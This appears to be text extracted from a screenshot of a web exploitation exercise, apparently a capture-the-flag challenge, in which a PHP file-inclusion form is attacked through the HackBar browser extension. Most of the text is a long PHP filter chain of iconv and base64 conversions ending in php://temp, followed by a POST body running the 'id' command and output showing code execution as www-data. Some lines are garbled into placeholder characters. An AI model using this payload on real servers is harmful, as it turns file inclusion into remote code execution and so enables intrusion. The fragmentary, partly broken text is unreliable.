 File to include: 提交
uid=33(www-data) gid=33(www-data) groups=33(www-data)
▯▯B▯0▯▯▯>==▯▯▯@▯C▯▯▯▯▯▯▯▯>==▯▯▯@▯C▯▯▯▯▯▯▯▯>==▯▯▯@▯C▯▯▯▯▯▯▯▯>==▯▯▯@▯C▯▯▯▯▯▯▯▯>==▯▯▯@▯C▯▯▯▯▯▯▯▯>
HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-
32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.ISO_8859-2.ISO-IR-
103|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-
932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-
decode/resource=php://temp
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
x=id;